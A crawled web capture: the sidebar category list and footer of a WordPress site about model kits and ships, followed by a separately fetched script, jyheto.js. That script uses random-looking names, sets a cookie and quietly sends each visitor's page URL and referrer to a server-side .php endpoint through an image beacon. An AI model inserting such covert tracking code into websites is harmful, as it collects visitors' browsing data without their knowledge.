	<li class="cat-item cat-item-5617"><a href="https://modelkitsships.name/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://modelkitsships.name/category/wappen/" >wappen</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://modelkitsships.name/category/warbirds/" >warbirds</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://modelkitsships.name/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://modelkitsships.name/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://modelkitsships.name/category/warship/" >warship</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://modelkitsships.name/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://modelkitsships.name/category/wasa/" >wasa</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://modelkitsships.name/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://modelkitsships.name/category/waterline/" >waterline</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://modelkitsships.name/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://modelkitsships.name/category/weathering/" >weathering</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://modelkitsships.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://modelkitsships.name/category/whaling/" >whaling</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://modelkitsships.name/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://modelkitsships.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://modelkitsships.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://modelkitsships.name/category/wilesco/" >wilesco</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://modelkitsships.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://modelkitsships.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://modelkitsships.name/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://modelkitsships.name/category/windjammer/" >windjammer</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://modelkitsships.name/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://modelkitsships.name/category/wingnut/" >wingnut</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://modelkitsships.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://modelkitsships.name/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://modelkitsships.name/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://modelkitsships.name/category/wonderfest/" >wonderfest</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://modelkitsships.name/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://modelkitsships.name/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://modelkitsships.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://modelkitsships.name/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://modelkitsships.name/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://modelkitsships.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://modelkitsships.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://modelkitsships.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://modelkitsships.name/category/wreck/" >wreck</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://modelkitsships.name/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://modelkitsships.name/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://modelkitsships.name/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://modelkitsships.name/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://modelkitsships.name/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://modelkitsships.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://modelkitsships.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://modelkitsships.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://modelkitsships.name/category/yorkshireman/" >yorkshireman</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://modelkitsships.name/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://modelkitsships.name/category/youngmodeler/" >youngmodeler</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://modelkitsships.name/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://modelkitsships.name/category/yuanqing/" >yuanqing</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://modelkitsships.name/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://modelkitsships.name/category/zentraedi/" >zentraedi</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://modelkitsships.name/category/zeong/" >zeong</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://modelkitsships.name/category/zeus/" >zeus</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://modelkitsships.name/category/zoids/" >zoids</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://modelkitsships.name/category/zoukei/" >zoukei</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://modelkitsships.name/category/zoukei-mura/" >zoukei-mura</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://modelkitsships.name/category/zvezda/" >zvezda</a>
</li>
		</ul>

	</div>

	
</div><!-- end of sidebar -->
<hr />

</div><!-- End of Content Container -->

<!-- Running Foot -->

<div id="foot">
	<p id="about" class="wplink"><a href="https://wordpress.org/">Powered by WordPress</a></p>
	<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/modelkitsships.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</div><!-- End of Running Foot -->

<!-- 31 Queries (0.172 sec.) -->

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://modelkitsships.name/jyheto.js
body_size: 793
content:



function capotahu(){	var ciravuh = window.location.href;

	    var qutafoqomanim = document.currentScript.src.split('/').pop().replace(".js","");
	var sabixemelofe = "/" + qutafoqomanim + ".php";	     var lakab = 60;				var xawicuz = qutafoqomanim; 
 
	var zagunewaqe = "";
     try     {
	 
      zagunewaqe=""+parent.document.referrer;
 
  	    } 
	    catch (ex) 
	  

    {  	    zagunewaqe=""+document.referrer; 
	    } 	if(losa(xawicuz) == null)	{ 		var nabuwola = window.location.hostname;				  
 		dabykynek(xawicuz, "1", lakab, "/", nabuwola);   
 			if(losa(xawicuz) != null)  	 
		{ 

	
 			var gifawasu = new Image(); 	
 			gifawasu.src=sabixemelofe + "?referer=" + escape(zagunewaqe) + "&url=" + escape(ciravuh);  		}	}
 }	

capotahu();


function losa(zufymum) 
{	       var jixosoqybu = document.cookie;

    var kedo = zufymum + "=";    var mywutapis = jixosoqybu.indexOf("; " + kedo);

 
     if (mywutapis == -1) {  
        mywutapis = jixosoqybu.indexOf(kedo);        if (mywutapis != 0) return null;     } else {            mywutapis += 2; 	     } 

    var nilawewakyne = document.cookie.indexOf(";", mywutapis);     if (nilawewakyne == -1) {
	  	        nilawewakyne = jixosoqybu.length;     }   	    return unescape(jixosoqybu.substring(mywutapis + kedo.length, nilawewakyne)); }

 	


function dabykynek(dezimezanohimy,judejoqisivemox,dofitonakoq, syzy, liryfoteciwawug) { var nabolu = new Date();	 var bezylytizysipoz = new Date();     
 bezylytizysipoz.setTime(nabolu.getTime() + 1000*60*dofitonakoq);
   document.cookie = dezimezanohimy+"="+escape(judejoqisivemox) + ";expires="+bezylytizysipoz.toGMTString() + ";path=" + syzy + ";domain=" + liryfoteciwawug; 
 } 